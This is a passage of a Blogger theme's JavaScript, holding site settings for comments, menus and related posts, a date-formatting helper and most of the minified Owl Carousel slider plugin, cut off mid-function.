<script id='main-js' type="94fd82a08c33328aa118e473-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var 